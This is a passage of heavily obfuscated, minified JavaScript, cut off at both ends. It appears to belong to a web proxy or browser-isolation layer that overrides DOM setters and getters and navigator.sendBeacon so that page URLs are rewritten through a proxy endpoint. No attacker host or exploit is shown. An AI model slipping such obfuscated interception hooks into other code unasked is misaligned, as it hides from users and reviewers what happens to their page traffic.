Ty=s0;for(var HB=arguments[Ty(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Ty(0xc0a)](Hx)[Ty(0xb08)][Ty(0xc0a)][Ty(0xea3)](this,HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const TI=s0;[TI(0x217),TI(0x3fa),TI(0xd9c),TI(0x6c7)][TI(0xca5)](HB)||HB&&!(0x0,ZR['_'])(HB)&&(HB=(0x0,ZR['md'])(HB));for(var HS=arguments[TI(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TI(0xc0a)](Hx)[TI(0xb08)][TI(0x9a8)][TI(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x8aa),s0(0xa6f),{'get':function(){const Tm=s0,HB=Z9['A'][Tm(0xc0a)](Hx)[Tm(0xaf2)][Tm(0xce8)](this,Tm(0x9a5));for(var HS=arguments[Tm(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][Tm(0xc0a)](Hx)[Tm(0x416)][Tm(0xc0a)][Tm(0xce8)](this,...Hv);return Mm(Hx,R1,HB)&&(R1[Tm(0x292)]||(R1[Tm(0x292)]=!0x0,Zn(R1),M5(R1),ZU[Tm(0xc94)](R1)),Ma(R1),MO(Hl,R1)),Z9['A'][Tm(0xc0a)](Hx)[Tm(0x4ab)][Tm(0xc0a)][Tm(0xce8)](this,...Hv);}}),Mx(Hx,s0(0x8f9),s0(0xa09),function(HB,HS){const TQ=s0,Hv=Z9['A'][TQ(0xc0a)](Hx)[TQ(0x44e)][TQ(0xce8)](this,HB,HS);return Hx[TQ(0xd53)](Hv);},function(HB,HS){const Td=s0;return!!Hx[Td(0xd53)];}),Mx(Hx,s0(0x8f9),s0(0x597),function(HB,HS,Hv){const Tn=s0;let R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x650)][Tn(0xce8)](this,HB,HS,Hv);var R1;return HB&&0x9===HB[Tn(0xf92)]&&(R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x44e)][Tn(0xce8)](this,R0),null!==(R1=R0[Tn(0x2f7)])&&void 0x0!==R1&&null!==(R1=R1[Tn(0x65d)])&&void 0x0!==R1&&R1[0x0]&&(R0[Tn(0x2f7)][Tn(0x65d)][0x0]=Hx[Tn(0xec5)][Tn(0xcc7)]),delete R0[Tn(0xec5)],delete R0[Tn(0x2e6)],R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x650)][Tn(0xce8)](this,R0,HS,Hv)),R0;}),Mg(Hx,s0(0xc4c),s0(0xeef),{'get':function(){const Tw=s0;for(var HB=arguments[Tw(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Tw(0xc0a)](Hx)[Tw(0x3d3)][Tw(0xc0a)][Tw(0xce8)](this,...HS);return Mf[Tw(0xc0a)](Hx,R0);}},function(){const Ti=s0;try{if((Hv=>{const TC=a2M;try{if(null!=Hv&&Hv[TC(0x2d7)])return!0x0;if(TC(0x1d8)==typeof Hv){var R0;if(Hv[TC(0xa95)](TC(0x1ec)))return!0x0;const R1=Hx[TC(0x8f9)][TC(0xa09)](Hv);if(null!=R1&&null!==(R0=R1[TC(0xd3a)])&&void 0x0!==R0&&R0[TC(0xa95)](TC(0x80b)))return!0x0;if([TC(0x956),TC(0x1e7),TC(0x5f3)][TC(0xca5)](null==R1?void 0x0:R1[TC(0xd3a)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0x1ba)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0xedb)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0x279)]))return!0x0;}}catch(R2){}return!0x1;})(this[Ti(0x8bc)]))return!0x1;if((0x0,Z0['EW'])(Hx[Ti(0x2f7)][Ti(0xb5e)])){const Hv=new URL((0x0,Z0['sH'])(Hx[Ti(0x2f7)][Ti(0xb5e)])[Ti(0xe16)]);if(Ti(0xaa6)===Hv[Ti(0xc95)]&&/\/sodar\/.*.html/g[Ti(0x541)](Hv[Ti(0xf4c)]))return!0x1;if(Ti(0xe33)===Hv[Ti(0xc95)]&&Ti(0x8be)===Hv[Ti(0xf4c)])return!0x1;if(Ti(0x2ef)===Hv[Ti(0xc95)]&&Hv[Ti(0xf4c)][Ti(0xe5f)](Ti(0xbd3)))return!0x1;if(Ti(0xfc6)===Hv[Ti(0xc95)]&&Ti(0xea4)===Hv[Ti(0xf4c)])return!0x1;}const HB=((()=>{const TB=Ti;try{return Z9['A'][TB(0xc0a)](Hx)[TB(0x3d3)][TB(0xc0a)][TB(0xce8)](this)[TB(0x2f7)][TB(0xb5e)];}catch(R0){return null;}})());if((0x0,Z0['EW'])(HB)){const R0=new URL((0x0,Z0['sH'])(HB)[Ti(0xe16)]);if(Ti(0x4d7)===R0[Ti(0xc95)]&&Ti(0x474)===R0[Ti(0xf4c)])return!0x1;}const HS=Z9['A'][Ti(0xc0a)](Hx)[Ti(0x3d3)][Ti(0xc0a)][Ti(0xce8)](this);return!(0x0,Z0['Vp'])(Hl)||HS!==Hx[Ti(0xe06)];}catch(R1){return!0x0;}}),Mg(Hx,s0(0x8aa),s0(0xac4),{'get':function(){const TS=s0;for(var HB,HS=arguments[TS(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][TS(0xc0a)](Hx)[TS(0x416)][TS(0xc0a)][TS(0xce8)](this,...Hv);if(!R1)return R1;const R2=Z9['A'][TS(0xc0a)](Hx)[TS(0xaf2)][TS(0xce8)](this,TS(0x9a5));if(Mm(Hx,R1,R2)&&(R1[TS(0x292)]||(R1[TS(0x292)]=!0x0,Zn(R1),M5(R1),ZU[TS(0xc94)](R1)),Ma(R1),MO(Hl,R1)),TS(0x4df)===(null===(HB=Hx[TS(0xec5)])||void 0x0===HB?void 0x0:HB[TS(0xcc7)]))return R1;if(Mh(R1)){const R4=R1[TS(0xe41)][TS(0x4d2)](TS(0x262));for(let R5=0x0;R5<R4[TS(0xe28)];R5++){const R6=R4[R5];if(R6[TS(0xff2)][TS(0xca5)](TS(0x662))&&R6[TS(0xff2)][TS(0xca5)](TS(0x388))&&R6[TS(0xff2)][TS(0xca5)](TS(0xc2d)))return R1;}}let R3=Z9['A'][TS(0xc0a)](Hx)[TS(0xf08)][TS(0xc0a)][TS(0xce8)](this);if(R3=R3&&(0x0,ZR['_'])(R3)?(0x0,ZR['ks'])(R3):R3,TS(0xb16)===R3)return R1;if((0x0,Z0['EW'])(R2)){const R7=new URL((0x0,Z0['sH'])(R2)[TS(0xe16)]);if(R7[TS(0xc95)][TS(0xe5f)](TS(0x1063))&&R7[TS(0xf4c)][TS(0xca5)](TS(0xcfc)))return R1;}return Mf[TS(0xc0a)](Hx,R1);}}),Mg(Hx,s0(0x8aa),s0(0x5a9),{'get':function(){const Tv=s0;for(var HB=arguments[Tv(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tv(0xc0a)](Hx)[Tv(0xf08)][Tv(0xc0a)][Tv(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const p0=s0;for(var HS=arguments[p0(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p0(0xc0a)](Hx)[p0(0xf08)][p0(0x9a8)][p0(0xce8)](this,(0x0,ZR['md'])(HB),...Hv);}}),Mg(Hx,s0(0x8aa),s0(0x9a5),{'get':function(){const p1=s0;for(var HB=arguments[p1(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][p1(0xc0a)](Hx)[p1(0x933)][p1(0xc0a)][p1(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[p1(0xe16)]),R0;},'set':function(HB){const p2=s0;for(var HS=arguments[p2(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB[p2(0xa95)](p2(0xe14))?(HB=Ms(HB,Hl,Hx),Z9['A'][p2(0xc0a)](Hx)[p2(0x933)][p2(0x9a8)][p2(0xce8)](this,HB,...Hv)):Z9['A'][p2(0xc0a)](Hx)[p2(0x933)][p2(0x9a8)][p2(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][p2(0x987)],'baseUrl':Z9['A'][p2(0xc0a)](Hx)[p2(0x5f0)][p2(0xc0a)][p2(0xea3)](Hx[p2(0xe41)]),'endpoint':Z1['A'][p2(0x633)]}),...Hv);}}),Mg(Hx,s0(0x8aa),s0(0xc48),{'get':function(){const p3=s0;for(var HB=arguments[p3(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][p3(0xc0a)](Hx)[p3(0x79a)][p3(0xc0a)][p3(0xce8)](this,...HS);},'set':function(HB){const p4=s0;for(var HS=arguments[p4(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];const R1=Z9['A'][p4(0xc0a)](Hx)[p4(0x416)][p4(0xc0a)][p4(0xce8)](this,...Hv);if(R1&&(Zn(R1),M5(R1),ZU[p4(0xc94)](R1)),!HB)return Z9['A'][p4(0xc0a)](Hx)[p4(0x79a)][p4(0x9a8)][p4(0xce8)](this,HB);HB=HB[p4(0xe9e)]();const R2=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][p4(0x633)]+p4(0x107d),'kind':Z0['MN'][p4(0x69b)],'baseUrl':Z9['A'][p4(0xc0a)](Hx)[p4(0x5f0)][p4(0xc0a)][p4(0xea3)](Hx[p4(0xe41)]),'endpoint':Z1['A'][p4(0x633)]});return HB=HB[p4(0xca5)](R2)?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}):p4(0xae7)[p4(0x20c)](MP,p4(0xe02))[p4(0x20c)](R2,p4(0xaea))[p4(0x20c)]((0x0,MX['x'])()['id'],p4(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),Z9['A'][p4(0xc0a)](Hx)[p4(0x79a)][p4(0x9a8)][p4(0xce8)](this,HB);}}),Mg(Hx,s0(0x63d),s0(0x990),{'get':function(){const p5=s0;for(var HB=arguments[p5(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][p5(0xc0a)](Hx)[p5(0xe71)][p5(0xc0a)][p5(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const p6=s0;if(!HB)return Z9['A'][p6(0xc0a)](Hx)[p6(0xe71)][p6(0x9a8)][p6(0xce8)](this,HB);for(var HS=arguments[p6(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p6(0xc0a)](Hx)[p6(0xe71)][p6(0x9a8)][p6(0xce8)](this,MD(Hl,HB,Z9['A'][p6(0xc0a)](Hx)[p6(0x5f0)][p6(0xc0a)][p6(0xea3)](Hx[p6(0xe41)])),...Hv);}}),Mg(Hx,s0(0x63d),s0(0x9a5),{'get':function(){const p7=s0;for(var HB=arguments[p7(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][p7(0xc0a)](Hx)[p7(0x444)][p7(0xc0a)][p7(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[p7(0xe16)]),R0;},'set':function(HB){const p8=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][p8(0xefb)],'baseUrl':Z9['A'][p8(0xc0a)](Hx)[p8(0x5f0)][p8(0xc0a)][p8(0xea3)](Hx[p8(0xe41)]),'endpoint':Z1['A'][p8(0x633)]}));for(var HS=arguments[p8(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p8(0xc0a)](Hx)[p8(0x444)][p8(0x9a8)][p8(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x63d),s0(0xa47),{'get':function(){const p9=s0;for(var HB=arguments[p9(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][p9(0xc0a)](Hx)[p9(0x3de)][p9(0xc0a)][p9(0xce8)](this,...HS);return MY(R0);},'set':function(HB){const pZ=s0;for(var HS=arguments[pZ(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB?(HB=Mu({'protectUrlContext':Hl,'srcset':HB,'endpoint':Z1['A'][pZ(0x633)],'baseUrl':Z9['A'][pZ(0xc0a)](Hx)[pZ(0x5f0)][pZ(0xc0a)][pZ(0xea3)](Hx[pZ(0xe41)])}),Z9['A'][pZ(0xc0a)](Hx)[pZ(0x3de)][pZ(0x9a8)][pZ(0xce8)](this,HB,...Hv)):Z9['A'][pZ(0xc0a)](Hx)[pZ(0x3de)][pZ(0x9a8)][pZ(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x889),s0(0xb5e),{'get':function(){const pM=s0;for(var HB=arguments[pM(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pM(0xc0a)](Hx)[pM(0xa0b)][pM(0xc0a)][pM(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pM(0xe16)]),R0;},'set':function(HB){const pH=s0,HS=Z9['A'][pH(0xc0a)](Hx)[pH(0x791)][pH(0xc0a)][pH(0xce8)](this),Hv=Z9['A'][pH(0xc0a)](Hx)[pH(0x804)][pH(0xc0a)][pH(0xce8)](this),R0=pH(0x619)===HS||pH(0xebf)===HS&&pH(0xcb6)===Hv?Z0['MN'][pH(0x241)]:pH(0xebf)===HS&&pH(0x262)===Hv?Z0['MN'][pH(0x69b)]:Z0['MN'][pH(0xefb)];HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':R0,'baseUrl':Z9['A'][pH(0xc0a)](Hx)[pH(0x5f0)][pH(0xc0a)][pH(0xea3)](Hx[pH(0xe41)]),'endpoint':Z1['A'][pH(0x633)]});for(var R1=arguments[pH(0xe28)],R2=new Array(R1>0x1?R1-0x1:0x0),R3=0x1;R3<R1;R3++)R2[R3-0x1]=arguments[R3];return Z9['A'][pH(0xc0a)](Hx)[pH(0xa0b)][pH(0x9a8)][pH(0xce8)](this,HB,...R2);}}),Mg(Hx,s0(0x889),'as',{'set':function(HB){const pR=s0;var HS;const Hv=Z9['A'][pR(0xc0a)](Hx)[pR(0xaf2)][pR(0xce8)](this,pR(0xb5e)),R0=null===(HS=Z9['A'][pR(0xc0a)](Hx)[pR(0xaf2)][pR(0xce8)](this,pR(0x6e3)))||void 0x0===HS?void 0x0:HS[pR(0x1f9)]();for(var R1=arguments[pR(0xe28)],R2=new Array(R1>0x1?R1-0x1:0x0),R3=0x1;R3<R1;R3++)R2[R3-0x1]=arguments[R3];if(Hv){const R4=pR(0x619)===R0||pR(0xebf)===R0&&pR(0xcb6)===HB?Z0['MN'][pR(0x241)]:pR(0xebf)===R0&&pR(0x262)===HB?Z0['MN'][pR(0x69b)]:Z0['MN'][pR(0xefb)];Z9['A'][pR(0xc0a)](Hx)[pR(0xa0b)][pR(0x9a8)][pR(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':R4,'baseUrl':Z9['A'][pR(0xc0a)](Hx)[pR(0x5f0)][pR(0xc0a)][pR(0xea3)](Hx[pR(0xe41)]),'endpoint':Z1['A'][pR(0x633)]}),...R2);}return Z9['A'][pR(0xc0a)](Hx)[pR(0x804)][pR(0x9a8)][pR(0xce8)](this,HB,...R2);}}),Mg(Hx,s0(0x889),s0(0x6e3),{'set':function(HB){const pj=s0,HS=Z9['A'][pj(0xc0a)](Hx)[pj(0xaf2)][pj(0xce8)](this,pj(0xb5e)),Hv=Z9['A'][pj(0xc0a)](Hx)[pj(0xaf2)][pj(0xce8)](this,'as');for(var R0=arguments[pj(0xe28)],R1=new Array(R0>0x1?R0-0x1:0x0),R2=0x1;R2<R0;R2++)R1[R2-0x1]=arguments[R2];if(HS){const R3=pj(0x619)===HB||pj(0xebf)===HB&&pj(0xcb6)===Hv?Z0['MN'][pj(0x241)]:pj(0xebf)===HB&&pj(0x262)===Hv?Z0['MN'][pj(0x69b)]:Z0['MN'][pj(0xefb)];Z9['A'][pj(0xc0a)](Hx)[pj(0xa0b)][pj(0x9a8)][pj(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':R3,'baseUrl':Z9['A'][pj(0xc0a)](Hx)[pj(0x5f0)][pj(0xc0a)][pj(0xea3)](Hx[pj(0xe41)]),'endpoint':Z1['A'][pj(0x633)]}),...R1);}return Z9['A'][pj(0xc0a)](Hx)[pj(0x791)][pj(0x9a8)][pj(0xce8)](this,HB,...R1);}}),Mg(Hx,s0(0xbab),s0(0x990),{'get':function(){const pU=s0;for(var HB=arguments[pU(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pU(0xc0a)](Hx)[pU(0x772)][pU(0xc0a)][pU(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const pr=s0;if(!HB)return Z9['A'][pr(0xc0a)](Hx)[pr(0x772)][pr(0x9a8)][pr(0xce8)](this,HB);for(var HS=arguments[pr(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pr(0xc0a)](Hx)[pr(0x772)][pr(0x9a8)][pr(0xce8)](this,MD(Hl,HB,Z9['A'][pr(0xc0a)](Hx)[pr(0x5f0)][pr(0xc0a)][pr(0xea3)](Hx[pr(0xe41)])),...Hv);}}),Mg(Hx,s0(0xbab),s0(0x9a5),{'get':function(){const pN=s0;for(var HB=arguments[pN(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pN(0xc0a)](Hx)[pN(0x52c)][pN(0xc0a)][pN(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pN(0xe16)]),R0;},'set':function(HB){const pW=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pW(0x69b)],'baseUrl':Z9['A'][pW(0xc0a)](Hx)[pW(0x5f0)][pW(0xc0a)][pW(0xea3)](Hx[pW(0xe41)]),'endpoint':Z1['A'][pW(0x633)]}));for(var HS=arguments[pW(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pW(0xc0a)](Hx)[pW(0x52c)][pW(0x9a8)][pW(0xea3)](this,[HB,...Hv]);}}),Mg(Hx,s0(0x7f2),s0(0xfca),{'get':function(){const pG=s0;for(var HB=arguments[pG(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pG(0xc0a)](Hx)[pG(0x1c3)][pG(0xc0a)][pG(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pG(0xe16)]),R0;},'set':function(HB){const pP=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pP(0xefb)],'baseUrl':Z9['A'][pP(0xc0a)](Hx)[pP(0x5f0)][pP(0xc0a)][pP(0xea3)](Hx[pP(0xe41)]),'endpoint':Z1['A'][pP(0x633)]}));for(var HS=arguments[pP(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pP(0xc0a)](Hx)[pP(0x1c3)][pP(0x9a8)][pP(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x7f2),s0(0x9a5),{'get':function(){const pX=s0;for(var HB,HS=arguments[pX(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];let R1=null!==(HB=Z9['A'][pX(0xc0a)](Hx)[pX(0x687)])&&void 0x0!==HB&&HB[pX(0xc0a)]?Z9['A'][pX(0xc0a)](Hx)[pX(0x687)][pX(0xc0a)][pX(0xea3)](this,Hv):Z9['A'][pX(0xc0a)](Hx)[pX(0xaf2)][pX(0xce8)](this,pX(0x9a5));return R1&&(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pX(0xe16)]),R1;},'set':function(HB){const pD=s0;var HS;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pD(0xefb)],'baseUrl':Z9['A'][pD(0xc0a)](Hx)[pD(0x5f0)][pD(0xc0a)][pD(0xea3)](Hx[pD(0xe41)]),'endpoint':Z1['A'][pD(0x633)]}));for(var Hv=arguments[pD(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return null!==(HS=Z9['A'][pD(0xc0a)](Hx)[pD(0x687)])&&void 0x0!==HS&&HS[pD(0x9a8)]?Z9['A'][pD(0xc0a)](Hx)[pD(0x687)][pD(0x9a8)][pD(0xea3)](this,[HB,...R0]):(Z9['A'][pD(0xc0a)](Hx)[pD(0xdda)][pD(0xce8)](this,pD(0x9a5),HB),HB);}},()=>!0x0),Mg(Hx,s0(0x5c2),s0(0x9a5),{'get':function(){const pA=s0;for(var HB,HS=arguments[pA(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];let R1=null!==(HB=Z9['A'][pA(0xc0a)](Hx)[pA(0xbb0)])&&void 0x0!==HB&&HB[pA(0xc0a)]?Z9['A'][pA(0xc0a)](Hx)[pA(0xbb0)][pA(0xc0a)][pA(0xea3)](this,Hv):Z9['A'][pA(0xc0a)](Hx)[pA(0xaf2)][pA(0xce8)](this,pA(0x9a5));return R1&&(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pA(0xe16)]),R1;},'set':function(HB){const po=s0;var HS;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][po(0xefb)],'baseUrl':Z9['A'][po(0xc0a)](Hx)[po(0x5f0)][po(0xc0a)][po(0xea3)](Hx[po(0xe41)]),'endpoint':Z1['A'][po(0x633)]}));for(var Hv=arguments[po(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return null!==(HS=Z9['A'][po(0xc0a)](Hx)[po(0xbb0)])&&void 0x0!==HS&&HS[po(0x9a8)]?Z9['A'][po(0xc0a)](Hx)[po(0xbb0)][po(0x9a8)][po(0xea3)](this,[HB,...R0]):(Z9['A'][po(0xc0a)](Hx)[po(0xdda)][po(0xce8)](this,po(0x9a5),HB),HB);}},()=>!0x0),Mg(Hx,s0(0x22c),s0(0x9a5),{'get':function(){const pb=s0;for(var HB=arguments[pb(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pb(0xc0a)](Hx)[pb(0xf9f)]?Z9['A'][pb(0xc0a)](Hx)[pb(0xf9f)][pb(0xc0a)][pb(0xea3)](this,HS):Z9['A'][pb(0xc0a)](Hx)[pb(0xaf2)][pb(0xce8)](this,pb(0x9a5));return R0&&(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pb(0xe16)]),R0;},'set':function(HB){const pu=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pu(0xefb)],'baseUrl':Z9['A'][pu(0xc0a)](Hx)[pu(0x5f0)][pu(0xc0a)][pu(0xea3)](Hx[pu(0xe41)]),'endpoint':Z1['A'][pu(0x633)]}));for(var HS=arguments[pu(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pu(0xc0a)](Hx)[pu(0xf9f)]?Z9['A'][pu(0xc0a)](Hx)[pu(0xf9f)][pu(0x9a8)][pu(0xea3)](this,[HB,...Hv]):(Z9['A'][pu(0xc0a)](Hx)[pu(0xdda)][pu(0xce8)](this,pu(0x9a5),HB),HB);}}),Mg(Hx,s0(0x22c),s0(0xa47),{'get':function(){const pY=s0;for(var HB=arguments[pY(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pY(0xc0a)](Hx)[pY(0xa4f)]?Z9['A'][pY(0xc0a)](Hx)[pY(0xa4f)][pY(0xc0a)][pY(0xea3)](this,HS):Z9['A'][pY(0xc0a)](Hx)[pY(0xaf2)][pY(0xce8)](this,pY(0xa47));return R0&&(R0=MY(R0)),R0;},'set':function(HB){const pk=s0;for(var HS=arguments[pk(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB?(HB=Mu({'protectUrlContext':Hl,'srcset':HB,'endpoint':Z1['A'][pk(0x633)],'baseUrl':Z9['A'][pk(0xc0a)](Hx)[pk(0x5f0)][pk(0xc0a)][pk(0xea3)](Hx[pk(0xe41)])}),Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)]?Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)][pk(0x9a8)][pk(0xea3)](this,[HB,...Hv]):(Z9['A'][pk(0xc0a)](Hx)[pk(0xdda)][pk(0xce8)](this,pk(0xa47),HB),HB)):Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)][pk(0x9a8)][pk(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0xc4c),s0(0x8bc),{'get':function(){const pV=s0;for(var HB=arguments[pV(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pV(0xc0a)](Hx)[pV(0x5ed)][pV(0xc0a)][pV(0xea3)](this,HS);if(pV(0x1d8)==typeof R0){const R1=Array[pV(0x332)](R0[pV(0x1012)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),R2=>R2[0x0]);for(const R2 of R1||[])(0x0,Z0['EW'])(R2)&&(R0=Z9['A'][pV(0xc0a)](Hx)[pV(0x103d)][pV(0xce8)](R0,R2,(0x0,Z0['sH'])(R2)[pV(0xe16)]));}return R0;}},function(){const ps=s0;for(var HB=arguments[ps(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][ps(0xc0a)](Hx)[ps(0x5ed)][ps(0xc0a)][ps(0xea3)](this,HS);return ps(0x1d8)==typeof R0&&Z0['ht'][ps(0xc06)](R1=>R0[ps(0xca5)]('/'[ps(0x20c)](R1,'/')));}),Mg(Hx,s0(0xc4c),s0(0xcc7),{'get':function(){const pT=s0;try{if(pT(0x9f5)===this[pT(0x8bc)])return pT(0xd99);const R0=Z9['A'][pT(0xc0a)](Hx)[pT(0x3d3)][pT(0xc0a)][pT(0xce8)](this);if((0x0,Z0['EW'])(R0[pT(0x2f7)][pT(0xb5e)])){const R1=(0x0,Z0['sH'])(R0[pT(0x2f7)][pT(0xb5e)])[pT(0xe16)];return new URL(R1)[pT(0xcc7)];}}catch(R2){}for(var HB=arguments[pT(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][pT(0xc0a)](Hx)[pT(0xf6b)][pT(0xc0a)][pT(0xea3)](this,HS);}},function(){const pp=s0;if(pp(0x9f5)===this[pp(0x8bc)])return!0x0;try{const HB=Z9['A'][pp(0xc0a)](Hx)[pp(0x3d3)][pp(0xc0a)][pp(0xce8)](this);return(0x0,Z0['EW'])(HB[pp(0x2f7)][pp(0xb5e)]);}catch(HS){}return!0x1;}),Mx(Hx,s0(0x62f),s0(0xcd4),function(HB,HS){const pF=s0;return HB=(0x0,Z0['EW'])(HB)?HB:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pF(0xefb)],'baseUrl':Z9['A'][pF(0xc0a)](Hx)[pF(0x5f0)][pF(0xc0a)][pF(0xea3)](Hx[pF(0xe41)]),'endpoint':Z1['A'][pF(0x633)]}),Z9['A'][pF(0xc0a)](Hx)[pF(0x7c7)][pF(0xce8)](Hx,HB,{'method':pF(0xee5),'keepalive':!0x0,'body':HS,'mode':pF(0xc25)}),!0x0;},function(){const pf=s0;return 